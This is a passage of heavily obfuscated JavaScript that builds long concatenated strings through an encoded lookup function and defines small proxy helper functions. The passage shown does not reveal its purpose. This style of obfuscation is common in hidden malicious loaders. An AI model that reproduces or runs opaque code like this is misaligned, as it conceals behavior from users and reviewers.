)+W(0x70b,'IAB4')+W(0xb64,'wG]!')+W(0x502,'ew*i')+W(0x976,'5LOl')+W(0x103,'0xT1')+W(0x4f6,'RA90')+W(0xb2d,'wj3%')+W(0x1b2,'rqzz')+W(0x727,'jAxT')),d[W(0x56a,'ojUr')]=W(0x495,'DY9s')+W(0x5f7,']Pl4')+W(0xad,'Ri!#')+W(0x474,'HIUT')+W(0x624,'ojUr')+W(0x263,'rlla')+W(0xad1,'E^C4')+W(0x7f,'wG]!')+W(0x38b,'Stg@')+W(0x6b3,']Pl4')+W(0x332,'Gk%z')+W(0xb09,'9g9h')+W(0x9fb,'W3Id')+W(0x808,'GxxE')+W(0xada,'W3Id')+W(0x48d,'!9]Z')+W(0x76a,'1)Y!')+W(0xb60,'jAxT')+W(0x8b2,'GxxE')+W(0xb38,'ojUr')+W(0x280,'IAB4')+W(0x179,'IAB4')+W(0x672,'bxun')+W(0x213,'LuW%')+W(0x90f,'0xT1')+W(0x93a,'Aa*w')+W(0x444,'Gm*e')+W(0xa6c,'wj3%')+W(0x1bb,'wG]!')+W(0x939,'J9E#')+W(0xb59,'Gm*e')+W(0x3e4,'VQl3')+W(0x445,'HIUT')+W(0x6cc,'&IiN')+W(0xb14,'Aa*w')+W(0x308,'Stg@')+W(0x173,'RA90')+W(0x5c8,')&1p')+W(0x1d3,'rlla')+W(0x91,'txhb')+W(0x326,'aY*h')+W(0x74a,'Stg@')+W(0x730,'IAB4')+W(0x315,'E^C4')+W(0x160,'3LOU')+W(0x674,'Gm*e')+W(0x1ac,'nljR')+W(0x298,'E8^)')+W(0x855,'RA90')+W(0x1cc,'$]jy')+W(0x25f,'Stg@')+W(0xa10,'Stg@')+W(0x888,'ojUr')+W(0x74b,')&1p')+W(0xad9,'r!uj')+W(0x560,'J9E#')+W(0x5dc,'wG]!')+W(0xb65,'(8)V')+W(0x1aa,'O2NI')+W(0x9e7,'(8)V')+W(0x49e,'Gk%z')+W(0xa87,'0xT1')+W(0x489,'&IiN')+W(0x605,'ew*i')+W(0x289,'Ri!#')+W(0x62a,'jAxT')+W(0x335,'Gk%z')+W(0x714,']o&i')+W(0xa3e,'jAxT')+W(0x56e,'wj3%')+W(0x416,'Wxga')+W(0x5da,'r!uj')+W(0x150,'r!uj')+W(0x402,'r!uj')+W(0x6c7,'a1TM')+W(0x56f,'A@j*')+W(0x334,'!9]Z')+W(0x2e2,'g#%6')+W(0xb67,'rqzz')+W(0x751,'0xT1')+W(0x6bd,'ew*i')+W(0x970,'Wxga')+W(0x829,'aY*h')+W(0x946,'Stg@')+W(0x4b9,'O2NI')+W(0x14b,'9g9h')+W(0x37b,'Wxga')+W(0x2ea,'E^C4')+W(0x8ef,'O2NI')+W(0x2f5,']o&i')+W(0x285,'A@j*')+W(0x526,'bxun')+W(0x4c5,'(8)V')+W(0x351,'wj3%')+W(0x1f5,'Wxga')+W(0x795,'1)Y!')+W(0x984,'1)Y!')+W(0x391,'5LOl')+W(0x4c4,'1)Y!')+W(0x34b,'Stg@')+W(0x654,'W3Id')+W(0x312,'6U(H')+W(0x30b,'Gm*e')+W(0x977,'nljR')+W(0x7af,'g#%6')+W(0x3b4,'3LOU')+W(0x7e2,'Ri!#')+W(0x82a,'3LOU')+W(0x872,'&I4p')+W(0x520,'E^C4')+W(0x2a4,'wj3%')+W(0x4e0,'6U(H')+W(0x460,'A@j*')+W(0x9c8,'5LOl')+W(0x14c,'rqzz')+W(0x95b,'9g9h')+W(0x8ff,'J9E#')+W(0x146,'&I4p')+W(0xa07,'ew*i')+W(0x7e8,'1)Y!')+W(0x86,'Wxga')+W(0x563,'v%^l')+W(0xb4e,'LuW%')+W(0xb8,'(8)V')+W(0x155,'bxun')+W(0x39b,'Aa*w')+W(0x792,'E8^)')+W(0x3ee,'LuW%')+W(0xa2f,'DY9s')+W(0x9ca,'!9]Z')+W(0xa00,'O0eY')+W(0xeb,'E^C4')+W(0xad0,'1)Y!')+W(0x6e3,'A@j*')+W(0xa53,'aY*h')+W(0xa1c,'!9]Z')+W(0xa61,'IAB4')+W(0x386,'a1TM')+W(0x275,'&IiN')+W(0x90b,'rqzz')+W(0x55e,'r!uj')+W(0x7bd,'!9]Z')+W(0x6aa,'GxxE')+W(0x54e,'&I4p')+W(0xaca,'Wxga')+W(0x7d6,'W3Id')+W(0xa32,'nljR')+W(0x9b3,'O0eY')+W(0x8b3,'5LOl')+W(0x774,'Stg@')+W(0x62e,'(8)V')+W(0x47c,'5LOl')+W(0x681,'nljR')+W(0x39c,'bb^s')+W(0x53b,'$]jy')+W(0x2b1,'wG]!')+W(0x139,'Stg@')+W(0x989,'aY*h')+W(0x98d,'Aa*w')+W(0xafc,'IAB4')+W(0x1d5,'9g9h')+W(0x1fe,'VQl3')+W(0x422,')&1p')+W(0xb7e,'Gk%z')+W(0x2bd,'5LOl')+W(0x9d5,'GxxE')+W(0x242,'Gk%z')+W(0x63a,')&1p')+W(0x958,'W3Id')+W(0x46a,'RA90')+W(0x4d5,'aY*h')+W(0x598,'rlla')+W(0x969,'a1TM')+W(0x7ef,'wG]!')+W(0x3d0,'&I4p')+W(0x27f,'(8)V')+W(0x36b,']o&i')+W(0xacb,'rqzz')+W(0xa4e,'$]jy')+W(0x8a5,'3LOU')+W(0x497,'E8^)')+W(0x913,'txhb')+W(0x228,'E8^)')+W(0x606,'O0eY')+W(0x92e,'VQl3')+W(0xa99,'txhb')+W(0x449,'rlla')+W(0x1ba,'g#%6')+W(0x218,'&I4p')+W(0x972,'$]jy')+W(0xb77,'0xT1')+W(0x92c,'$]jy')+W(0x507,']o&i')+W(0xb58,'wG]!')+W(0xaef,'txhb')+W(0x414,'$]jy')+W(0x1f9,'GxxE')+W(0x123,'rqzz')+W(0x627,'3LOU')+W(0x5a0,'5LOl')+(W(0x3ef,'DY9s')+W(0x2ed,'Wxga')+W(0x90,'txhb')+W(0x658,'Stg@')+W(0x241,'3LOU')+W(0x547,'v%^l')+W(0x262,'GxxE')+W(0x26c,'1)Y!')+W(0x841,'Wxga')+W(0x9e8,']o&i')+W(0x3ca,'jAxT')+W(0x3d1,'O2NI')+W(0xb8d,')&1p')+W(0x833,'E8^)')+W(0xac1,'bxun')+W(0x398,'E8^)')+W(0x253,'ew*i')+W(0x9c0,'Gm*e')+W(0x278,'O2NI')+W(0x993,'5LOl')+W(0x763,'rlla')+W(0x307,'J9E#')+W(0x849,']o&i')+W(0x120,'bxun')+W(0x743,'VQl3')+W(0x2e3,'VQl3')+W(0x7dd,'!9]Z')+W(0x800,'ew*i')+W(0x6d8,'r!uj')+W(0xa81,'DY9s')+W(0xb88,'rlla')+W(0x797,'v%^l')+W(0x739,'!9]Z')+W(0x517,']Pl4')+W(0x338,'6U(H')+W(0x3a4,'LuW%')+W(0x74c,'v%^l')+W(0x38e,'rqzz')+W(0x794,'J9E#')+W(0x84,'&IiN')+W(0xb73,'Gm*e')+W(0x30f,'HIUT')+W(0x7b,'Wxga')+W(0x78f,'a1TM')+W(0x919,'O0eY')+W(0x25c,'Gk%z')+W(0x171,'&I4p')+W(0x961,'LuW%')+W(0xf7,'9g9h')+W(0x2c3,'txhb')+W(0x97c,'Stg@')+W(0x61f,'jAxT')+W(0x831,'aY*h')+W(0x8b4,'VQl3')+W(0x8fb,'&IiN')+W(0x32e,'rlla')+W(0x7d9,'v%^l')+W(0x374,'3LOU')+W(0x4dd,'Gm*e')+W(0x906,'Ri!#')+W(0x65b,'ojUr')+W(0x676,'rqzz')+W(0x385,'$]jy')+W(0x249,'nljR')+W(0x651,'wG]!')+W(0x125,'E^C4')+W(0x28f,'!9]Z')+W(0x45a,'1)Y!')+W(0x9ea,')&1p')+W(0x759,'6U(H')+W(0x761,'&IiN')+W(0x178,'bb^s')+W(0x8b6,'$]jy')+W(0xa64,'wG]!')+W(0x21d,'wj3%')+W(0x998,'VQl3')+W(0x8e2,'9g9h')+W(0x47d,'aY*h')+W(0x4a3,'J9E#')+W(0xb13,'O2NI')+W(0x5b8,'ojUr')+W(0x156,'5LOl')+W(0x245,'v%^l')+W(0x2c5,']Pl4')+W(0x3a9,'J9E#')+W(0x901,'a1TM')+W(0x804,')&1p')+W(0x505,'1)Y!')+W(0x492,'LuW%')+W(0x6d6,'r!uj')+W(0x65e,'VQl3')+W(0x216,'(8)V')+W(0x6ef,'A@j*')+W(0xaa1,'&I4p')+W(0x18b,'wG]!')+W(0x8ee,'(8)V')+W(0x464,'1)Y!')+W(0x6a3,'jAxT')+W(0x4db,'!9]Z')+W(0x764,'O2NI')+W(0x5e2,'O0eY')+W(0xb34,'LuW%')+W(0x244,'Gk%z')+W(0x350,'A@j*')+W(0x4ab,'6U(H')+W(0x5f4,'6U(H')+W(0xa9d,'&IiN')+W(0xa72,'HIUT')+W(0x252,'ojUr')+W(0xa8a,'r!uj')+W(0x259,'9g9h')+W(0x620,'E8^)')+W(0x63b,'3LOU')+W(0x43e,'r!uj')+W(0x557,'rqzz')+W(0x8c1,'VQl3')+W(0xa91,'g#%6')+W(0x5e4,'VQl3')+W(0xb5d,'Gm*e')+W(0x5bb,'J9E#')+W(0x6ac,'aY*h')+W(0x8d0,'O0eY')+W(0xa35,'rlla')+W(0x934,'HIUT')+W(0x3eb,'1)Y!')+W(0xf6,'r!uj')+W(0x3a7,'9g9h')+W(0x85c,'LuW%')+W(0x856,')&1p')+W(0x191,'VQl3')+W(0x47b,'A@j*')+W(0x9eb,'txhb')+W(0x44c,'a1TM')+W(0x8d,'LuW%')+W(0x168,'Wxga')+W(0x900,'J9E#')+W(0xac8,'HIUT')+W(0xe4,'Gk%z')+W(0x72c,'O0eY')+W(0x8d8,'jAxT')+W(0xaac,'J9E#')+W(0x947,'HIUT')+W(0x6e8,'6U(H')+W(0x8d5,']o&i')+W(0xe6,'&IiN')+W(0x13c,'O0eY')+W(0xa68,'jAxT')+W(0x10b,'O0eY')+W(0x8b5,'Gk%z')+W(0x8f7,'nljR')+W(0x476,'rlla')+W(0x3cc,'ojUr')+W(0xb0,'DY9s')+W(0x65d,'$]jy')+W(0x340,'O2NI')+W(0x39a,'O0eY')+W(0x6a5,'3LOU')+W(0x6b1,'bxun')+W(0x854,'rqzz')+W(0x5ad,']Pl4')+W(0x532,'6U(H')+W(0xdb,'!9]Z')+W(0x34c,'(8)V')+W(0xb18,'a1TM')+W(0x284,']Pl4')+W(0x536,'Gk%z')+W(0x848,'$]jy')+W(0x2b8,'O0eY')+W(0xaf,'txhb')+W(0x5ba,'txhb')+W(0x72a,'DY9s')+W(0x144,'0xT1')+W(0x3b1,'txhb')+W(0x53c,'E^C4')+W(0x67d,'5LOl')+W(0x95d,'g#%6')+W(0x789,'0xT1')+W(0x747,'1)Y!')+W(0x366,'Ri!#')+W(0x952,'9g9h')+W(0xaaf,'txhb')+W(0x457,'VQl3')+W(0x9d9,'RA90')+W(0xa8d,'bb^s')+W(0xafa,'3LOU')+W(0xa83,'Stg@')+W(0x42e,'!9]Z')+W(0xa28,'bxun')+W(0x27a,'9g9h')+W(0x128,'wj3%')+W(0x83,'a1TM')+W(0x42c,'0xT1')+W(0x34e,'bb^s')+W(0xa16,'aY*h')+W(0x930,'A@j*')+W(0x6a0,'GxxE')+W(0x75f,'Aa*w')+W(0x859,'r!uj')+W(0x44f,'5LOl')+W(0x809,'wG]!'))+(W(0x65a,'ojUr')+W(0xb66,'Ri!#')+W(0x339,'Stg@')+W(0xa3c,'rlla')+W(0x84b,'Gk%z')+W(0x95e,'DY9s')+W(0x8dc,'A@j*')+W(0x4c8,'E8^)')+W(0x8c3,'E^C4')+W(0x364,'v%^l')+W(0x66b,'Gk%z')+W(0x13e,'DY9s')+W(0x538,'5LOl')+W(0x1dc,'Aa*w')+W(0x79e,'RA90')+W(0x8ca,'rqzz')+W(0xab3,'W3Id')+W(0x313,'bb^s')+W(0x80b,'Wxga')+W(0x843,'9g9h')+W(0x78d,']Pl4')+W(0xa27,'r!uj')+W(0xb1f,'5LOl')+W(0xad6,'a1TM')+W(0xa94,'rqzz')+W(0x423,'O0eY')+W(0xb21,'a1TM')+W(0xef,'bb^s')+W(0x1a2,'9g9h')+W(0x3d4,'LuW%')+W(0x673,'E^C4')+W(0x880,'nljR')+W(0x403,'rlla')+W(0xab9,'O2NI')+W(0x581,'Stg@')+W(0x957,'g#%6')+W(0xb4d,'5LOl')+W(0x6c6,'RA90')+W(0x2f0,'Aa*w')+W(0xb47,'wj3%')+W(0x59a,'Gk%z')+W(0x6d5,'E^C4')+W(0xb50,')&1p')+W(0x621,'HIUT')+W(0x137,'a1TM')+W(0xb02,'W3Id')+W(0x6f0,'nljR')+W(0x787,'&IiN')+W(0xadc,'a1TM')+W(0x1b0,'O2NI')+W(0x3b0,'txhb')+W(0x97b,'wG]!')+W(0x345,'O2NI')+W(0xb72,'(8)V')+W(0x87d,'txhb')+W(0x161,'HIUT')+W(0x18e,'wG]!')+W(0x2eb,'Aa*w')+W(0x1a1,'&I4p')+W(0x5de,'a1TM')+W(0x8f1,'0xT1')+W(0xacc,'jAxT')+W(0x959,'DY9s')+W(0xae0,'nljR')+W(0x4f9,'1)Y!')+W(0x708,'$]jy')+W(0x87b,'wG]!')+W(0x541,'ew*i')+W(0xd1,']o&i')+W(0x6af,'rqzz')+W(0x7f0,'nljR')+W(0x548,'rlla')+W(0x3e8,'Wxga')+W(0x45d,'v%^l')+W(0x95a,'6U(H')+W(0x54f,'3LOU')+W(0x819,'E8^)')+W(0x66a,'nljR')+W(0x706,')&1p')+W(0x820,'Wxga')+W(0x71f,'bb^s')+W(0xabd,']o&i')+W(0x41f,'O0eY')+W(0xa4a,'J9E#')+W(0xb3a,'r!uj')+W(0x6c0,'A@j*')+W(0x749,'LuW%')+W(0x88f,'Ri!#')+W(0x23e,'wj3%')+W(0xad7,'ew*i')+W(0xc4,'W3Id')+W(0x752,'VQl3')+W(0x163,'wj3%')+W(0x2d0,'wG]!')+W(0xa01,'Ri!#')+W(0x684,'ew*i')+W(0xabc,'Gk%z')+W(0x4ec,'9g9h')+W(0x98e,'rqzz')+W(0x633,'RA90')+W(0x33c,'!9]Z')+W(0x550,'GxxE')+W(0x9c7,'a1TM')+W(0x599,'jAxT')+W(0x331,'J9E#')+W(0x9f7,'E8^)')+W(0x898,'A@j*')+W(0x427,'rlla')+W(0x6e0,'Gm*e')+W(0x420,'E^C4')+W(0x329,'LuW%')+W(0xa37,'Stg@')+W(0x995,'&I4p')+W(0x2ff,'Aa*w')+W(0x346,'r!uj')+W(0x79c,'Aa*w')+W(0x57f,'DY9s')+W(0x32d,']o&i')+W(0x6b5,'v%^l')+W(0x45b,'rqzz')+W(0x33f,'LuW%')+W(0x842,'aY*h')+W(0x7e7,'v%^l')+W(0x5a3,'wG]!')+W(0xb0b,'9g9h')+W(0xafd,'$]jy')+W(0x781,'RA90')+W(0x1fb,'aY*h')+W(0x3d5,'rqzz')+W(0xa92,'LuW%')+W(0x72b,'nljR')+W(0x867,'HIUT')+W(0xb3c,']o&i')+W(0xa47,'O0eY')+W(0x4c3,'v%^l')+W(0x8fe,'wG]!')+W(0xc8,'9g9h')+W(0x2c4,'ojUr')+W(0x603,'E^C4')+W(0x357,'Gk%z')+W(0x6c8,'W3Id')+W(0x5ce,'W3Id')+W(0x261,'IAB4')+W(0x5d5,'A@j*')+W(0x455,'O0eY')+W(0x113,'IAB4')+W(0x281,'txhb')+W(0x77,'wj3%')+W(0x401,'nljR')+W(0x965,'rlla')+W(0x911,'O0eY')+W(0x31d,'W3Id')+W(0x124,'rqzz')+W(0x8fd,'g#%6')+W(0x513,'jAxT')+W(0x11f,'LuW%')+W(0x1b9,']o&i')+W(0x2a5,'nljR')+W(0xa6e,'GxxE')+W(0x875,'Stg@')+W(0x715,'bxun')+W(0x84d,'Gk%z')+W(0x153,'!9]Z')+W(0x87c,'Wxga')+W(0x7b6,'txhb')+W(0x59e,')&1p')+W(0x157,']Pl4')+W(0x92,'DY9s')+W(0x54b,'E^C4')+W(0x559,'jAxT')+W(0x271,'J9E#')+W(0x3d3,'LuW%')+W(0x3aa,'DY9s')+W(0x36d,'J9E#')+W(0xf8,'O2NI')+W(0x613,'Ri!#')+W(0xb48,'Wxga')+W(0x37d,'3LOU')+W(0x775,'Gk%z')+W(0x3f8,'g#%6')+W(0x1d1,'&IiN')+W(0xb07,'6U(H')+W(0x530,'Wxga')+W(0x17c,'IAB4')+W(0x17f,'&I4p')+W(0x1a0,'$]jy')+W(0x237,'ojUr')+W(0x30d,'Wxga')+W(0x9bd,'Wxga')+W(0x896,'A@j*')+W(0xb26,'$]jy')+W(0x5e7,']o&i')+W(0x54a,'9g9h')+W(0xb80,'Gk%z')+W(0x861,'RA90')+W(0x6a6,'W3Id')+W(0x126,'GxxE')+W(0x3df,'5LOl')+W(0x6ce,'&IiN')+W(0xa69,'A@j*'))+(W(0x3a2,'A@j*')+W(0x246,'&IiN')+W(0x5b6,'aY*h')+W(0xa5a,'Gk%z')+W(0x21a,'bxun')+W(0x1ae,'rlla')+W(0x1ef,'rqzz')+W(0x890,'ojUr')+W(0x4fc,'E^C4')+W(0x6c1,'IAB4')+W(0xb83,'txhb')+W(0x154,'VQl3')+W(0x68f,')&1p')+W(0x25b,'DY9s')+W(0x421,'W3Id')+W(0x4c7,'Gk%z')+W(0x174,'ew*i')+W(0xab,'DY9s')+W(0x1b7,'A@j*')+W(0x17a,'VQl3')+W(0x521,'Aa*w')+W(0x978,'txhb')+W(0x27c,'0xT1')+W(0x34d,'O0eY')+W(0x70d,'O0eY')+W(0xa0e,'DY9s')+W(0x910,'W3Id')+W(0x9d4,'1)Y!')+W(0x8d9,'E8^)')+W(0xb7f,'O0eY')+W(0x60d,'a1TM')+W(0xa03,'VQl3')+W(0x811,'RA90')+W(0x1b6,'&I4p')+W(0x75b,'&IiN')+W(0xe2,'rlla')+W(0x5f2,'RA90')+W(0x3ae,'1)Y!')+W(0x435,']Pl4')+W(0x8f4,'O2NI')+W(0x3dc,'A@j*')+W(0x106,'E^C4')+W(0x1e5,'VQl3')+W(0x82,'GxxE')+W(0x865,'wj3%')+W(0x8d4,'A@j*')+W(0x4cd,'O2NI')+W(0x32a,'Gm*e')+W(0x7eb,'A@j*')+W(0x612,'O2NI')+W(0x758,'A@j*')+W(0x735,'0xT1')+W(0x574,'6U(H')+W(0x66e,'HIUT')+W(0x6e1,'E^C4')+W(0xa9c,'nljR')+W(0x9a2,'Ri!#')+W(0x1c3,'bxun')+W(0x6e5,'jAxT')+W(0x397,'IAB4')+W(0xb2e,'O0eY')+W(0x828,'GxxE')+W(0xac5,'RA90')+W(0x75e,']o&i')+W(0x93e,']Pl4')+W(0x994,'Gk%z')+W(0x395,'O2NI')+W(0x4e6,'HIUT')+W(0x34f,'rqzz')+W(0x35a,'W3Id')+W(0x2cd,'Stg@')+W(0xd7,')&1p')+W(0x42d,'v%^l')+W(0xaf3,'ojUr')+W(0x579,'$]jy')+W(0x4ca,'v%^l')+W(0x28a,'bxun')+W(0x982,'O2NI')+W(0x169,'Wxga')+W(0x860,'bxun')+W(0x4ea,'Wxga')+W(0x7d5,'O2NI')+W(0x3b8,'aY*h')+W(0xab4,']o&i')+W(0x2b9,'&I4p')+W(0x5b7,'Wxga')+W(0xee,'ew*i')+W(0x7ae,'ojUr')+W(0x9e1,'v%^l')+W(0x4cf,'g#%6')+W(0x736,'VQl3')+W(0x73e,'txhb')+W(0x927,'RA90')+W(0x6c2,'O2NI')+W(0x234,'wj3%')+W(0x4eb,'6U(H')+W(0x551,'!9]Z')+W(0x3ce,'a1TM')+W(0x394,'wj3%')+W(0x754,'aY*h')+W(0x641,'RA90')+W(0xcb,'6U(H')+W(0x9b,'rqzz')+W(0x61d,'wj3%')+W(0xa57,'Aa*w')+W(0x3fe,']Pl4')+W(0x4a4,'wj3%')+W(0x554,'$]jy')+W(0x1a6,'Ri!#')+W(0x8c7,'HIUT')+W(0xa43,'r!uj')+W(0x765,'Wxga')+W(0xaa2,'DY9s')+W(0x8df,'rqzz')+W(0x86b,'Aa*w')+W(0x7d,'O2NI')+W(0x4c1,'ew*i')+W(0x16f,'wG]!')+W(0x830,'1)Y!')+W(0xc0,'$]jy')+W(0xb45,'txhb')+W(0xa1e,'txhb')+W(0xd4,'aY*h')+W(0x656,'W3Id')+W(0xb5a,']Pl4')+W(0x450,']Pl4')+W(0x318,'ew*i')+W(0x682,'E^C4')+W(0x5ea,'J9E#')+W(0x274,'E8^)')+W(0x325,'Wxga')+W(0x655,'1)Y!')+W(0x76f,'nljR')+W(0x304,'RA90')+W(0x52a,'&I4p')+W(0x456,'3LOU')+W(0x266,'0xT1')+W(0xacf,'VQl3')+W(0x617,'RA90')+W(0x2f4,'GxxE')+W(0x63f,'rlla')+W(0x8e5,'Gk%z')+W(0x7fb,'bb^s')+W(0x2ca,'9g9h')+W(0x89f,'3LOU')+W(0xbc,'J9E#')+W(0x8f6,'Stg@')+W(0x212,'v%^l')+W(0x6b8,'Wxga')+W(0x29a,'HIUT')+W(0x936,'Ri!#')+W(0x10d,'rlla')+W(0xa9,'v%^l')+W(0xaf0,'ew*i')+W(0x6a9,'rlla')+W(0x130,'wG]!')+W(0x6b4,'ew*i')+W(0x7ee,'3LOU')+W(0xb51,'ew*i')+W(0xabb,'VQl3')+W(0x561,'(8)V')+W(0x15c,'txhb')+W(0x6fc,'rlla')+W(0xdd,']o&i')+W(0x321,'VQl3')+W(0x369,'wG]!')+W(0x1e1,'jAxT')+W(0xa24,'6U(H')+W(0x634,'r!uj')+W(0xb1e,'rqzz')+W(0x85b,'(8)V')+W(0x902,'bb^s')+W(0xb5b,'VQl3')+W(0x7cb,'VQl3')+W(0x407,'wG]!')+W(0x937,'(8)V')+W(0x25e,'rqzz')+W(0x8d7,'RA90')+W(0x8aa,'IAB4')+W(0xa2a,'ew*i')+W(0x29d,'HIUT')+W(0xa30,'E8^)')+W(0x4d9,'ew*i')+W(0x94c,'E^C4')+W(0x609,'VQl3')+W(0x6d9,'3LOU')+W(0x82c,'E^C4')+W(0x52d,'E^C4')+W(0xb01,'rlla')+W(0x86a,'(8)V')+W(0x6b7,'ojUr')+W(0x96e,'a1TM')+W(0x13f,'nljR')+W(0xb3f,'jAxT')+W(0x424,'aY*h')+W(0xa26,'rlla')+W(0x383,'rlla')+W(0x2c7,'Ri!#')+W(0x7f7,'W3Id')+W(0x8f0,'VQl3'))+(W(0x70e,'Gk%z')+W(0xb6,']o&i')+W(0x8e0,'E8^)')+W(0x485,'txhb')+W(0x8c0,')&1p')+W(0x9b1,'DY9s')+W(0xb30,'rlla')+W(0x3a8,'VQl3')+W(0x393,'E^C4')+W(0x60e,'E^C4')+W(0x7d3,'O0eY')+W(0x702,'(8)V')+W(0x72f,'wj3%')+W(0x12a,'v%^l')+W(0x699,'r!uj')+W(0xa79,'&I4p')+W(0x54c,'(8)V')+W(0x569,'GxxE')+W(0x324,'ojUr')+W(0xe8,'3LOU')+W(0x4b0,'&I4p')+W(0x116,'jAxT')+W(0xb00,'3LOU')+W(0x49a,'Wxga')+W(0x4c0,'W3Id')+W(0x2a8,'!9]Z')+W(0xb70,')&1p')+W(0x8d2,'wG]!')+W(0x539,'DY9s')+W(0x20c,'Gk%z')+W(0x3dd,'v%^l')+W(0x580,'6U(H')+W(0x8bd,'a1TM')+W(0xab6,'!9]Z')+W(0x3e9,'nljR')+W(0x688,'Gm*e')+W(0x876,'(8)V')+W(0x4bc,'wG]!')+W(0x7ad,'DY9s')+W(0x16e,'&IiN')+W(0x9a4,'O2NI')+W(0x2d8,'!9]Z')+W(0x7a6,'Stg@')+W(0xa9a,'&IiN')+W(0xb63,'r!uj')+W(0xba,'VQl3')+W(0x596,'6U(H')+W(0x9ec,'v%^l')+W(0x96f,'Ri!#')+W(0x3be,'g#%6')+W(0x286,'ew*i')+W(0x870,'Gk%z')+W(0xad3,']Pl4')+W(0xab0,'DY9s')+W(0xa6a,'E^C4')+W(0x5f0,'O0eY')+W(0x2ad,'v%^l')+W(0x238,'LuW%')+W(0x89a,'O2NI')+W(0x9b5,'E8^)')+W(0x64c,'DY9s')+W(0x1fa,'Gk%z')+W(0x585,']o&i')+W(0x5fa,'rlla')+W(0x59c,'bxun')+W(0xaa6,'9g9h')+W(0x807,'g#%6')+W(0xb1c,'J9E#')+W(0x135,'a1TM')+W(0x2e7,']o&i')+W(0xa9f,'(8)V')+W(0x8d3,'LuW%')+W(0x91e,'DY9s')+W(0x52f,'3LOU')+W(0x543,'J9E#')+W(0x4ad,'A@j*')+W(0x6b2,')&1p')+W(0xb08,'LuW%')+W(0xa2b,'Gm*e')+W(0x12b,'1)Y!')+W(0x4f1,']Pl4')+W(0x98b,'aY*h')+W(0x8c2,'E8^)')+W(0xb40,'A@j*')+W(0x97e,'5LOl')+W(0xaf4,'GxxE')+W(0x59b,'HIUT')+W(0x206,'&IiN')+W(0x964,'O0eY')+W(0x9f4,'VQl3')+W(0x666,']Pl4')+W(0x3f4,'jAxT')+W(0x6ee,'rlla')+W(0xb54,'aY*h')+W(0x7cf,'wj3%')+W(0x7ca,'v%^l')+W(0x967,'Ri!#')+W(0x3fc,'3LOU')+W(0x141,'1)Y!')+W(0xab5,'ew*i')+W(0xa1a,'jAxT')+W(0xa90,'Wxga')+W(0xb43,'A@j*')+W(0x74d,'Gk%z')+W(0x948,'Wxga')+W(0x626,'a1TM')+W(0x4d3,'1)Y!')+W(0x477,'g#%6')+W(0x66d,'nljR')+W(0x545,'aY*h')+W(0x55b,'ojUr')+W(0x468,']o&i')+W(0xa0f,']Pl4')+W(0x73d,'VQl3')+W(0x4cc,'6U(H')+W(0xb39,'rqzz')+W(0x49c,'9g9h')+W(0x810,'1)Y!')+W(0x914,'VQl3')+W(0xb06,'Gm*e')+W(0xaaa,'Stg@')+W(0xa62,'9g9h')+W(0x372,'VQl3')+W(0x36a,'W3Id')+W(0x4ae,'VQl3')+W(0x134,'0xT1')+W(0x98f,'bb^s')+W(0x696,'ew*i')+W(0x2b4,'A@j*')+W(0x6a8,'HIUT')+W(0x53e,'Ri!#')+W(0x293,'IAB4')+W(0xaba,'O2NI')+W(0xa8b,'GxxE')+W(0x9e5,'O2NI')+W(0x8c4,'1)Y!')+W(0x931,'Wxga')+W(0x380,'v%^l')+W(0x893,'rlla')+W(0x51c,'jAxT')+W(0x239,'bxun')+W(0xab8,'9g9h')+W(0x5ff,'Gk%z')+W(0x9f9,'Ri!#')+W(0x8f,'6U(H')+W(0x15b,'nljR')+W(0x185,'bb^s')+W(0x59d,'g#%6')+W(0x260,'rlla')+W(0x224,'a1TM')+W(0x2ee,'GxxE')+W(0x645,'A@j*')+W(0x31c,'GxxE')+W(0x1f1,'Gm*e')+W(0x82f,'v%^l')+W(0xc5,'rqzz')+W(0x5f8,'!9]Z')+W(0x955,'6U(H')+W(0x8e6,'$]jy')+W(0xa44,'E^C4')+W(0xa14,'GxxE')+W(0x42f,'Gm*e')+W(0x1c6,'GxxE')+W(0xb1b,']Pl4')+W(0x6a2,'rqzz')+W(0x470,'LuW%')+W(0x37e,'O2NI')+W(0x9bf,'&I4p')+W(0x1d7,'Stg@')+W(0x942,'RA90')+W(0x2f7,'rlla')+W(0x40b,'IAB4')+W(0x878,'&I4p')+W(0x2d5,'DY9s')+W(0x6da,'txhb')+W(0x908,'VQl3')+W(0xaea,'Wxga')+W(0x3f7,'&I4p')+W(0xafe,'nljR')+W(0x2e1,'Aa*w')),d[W(0xadd,'W3Id')]=W(0x9d7,'jAxT')+W(0x2da,'bb^s')+W(0x8a7,'5LOl')+W(0x77f,'3LOU')+W(0x53d,'bxun')+W(0x230,'GxxE')+W(0x215,'Wxga')+W(0x5a8,'wG]!')+W(0xa82,'txhb')+W(0x806,'nljR')+W(0x410,'3LOU')+W(0x2f6,'E^C4')+W(0x10f,'6U(H')+W(0x1b4,'6U(H')+W(0xb10,'v%^l')+W(0x272,'Aa*w'),d[W(0x356,'A@j*')]=W(0x90d,']Pl4')+W(0x941,'0xT1')+W(0x628,'&I4p')+W(0xa13,'v%^l')+W(0x943,'A@j*')+W(0x9d,'bb^s')+W(0x8ea,'5LOl')+W(0xb74,'rlla')+W(0x659,'bxun')+W(0x772,'E8^)')+W(0x52b,'jAxT')+W(0x465,'W3Id'),d[W(0x4be,'rqzz')]=function(z,A){return z===A;},d[W(0x4b5,']Pl4')]=W(0x1d0,'Stg@')+W(0x65f,'E8^)')+W(0x5a5,'r!uj')+W(0x240,'$]jy')+W(0x5d3,'wG]!')+W(0x2b3,'J9E#')+W(0x250,'9g9h')+W(0x8ad,'Gk%z')+W(0x463,']Pl4')+W(0x4a1,'O2NI')+W(0xff,'E8^)')+W(0x534,'aY*h')+W(0x7bb,'E8^)')+W(0x9b8,'rqzz')+W(0x370,'IAB4')+W(0x39e,'(8)V')+W(0x744,'&I4p')+W(0x501,'wG]!'),d[W(0x973,'bb^s')]=function(z,A){return z===A;},d[W(0x5fb,'DY9s')]=function(z,A){return z-A;},d[W(0x2b5,'(8)V')]=W(0x88a,'rlla')+W(0x601,'jAxT')+W(0x3ba,'J9E#')+W(0xa11,'&I4p')+W(0x7fe,'1)Y!'),d[W(0x595,']o&i')]=W(0x693,'A@j*')+W(0xb1a,'$]jy'),d[W(0x836,'E8^)')]=W(0x4a7,'g#%6')+'t',d[W(0x182,'IAB4')]=W(0x784,'O0eY')+W(0x7b0,'rqzz'),d[W(0x8bc,'(8)V')]=function(z,A){return z===A;},d[W(0x695,'g#%6')]=function(y,z,A){return y(z,A);},d[W(0x80d,'Gk%z')]=function(y){return y();},d[W(0xa39,'RA90')]=function(y){return y();},d[W(0x373,'0xT1')]=function(y,z,A){return y(z,A);},d[W(0x7c4,'txhb')]=function(y,z,A){return 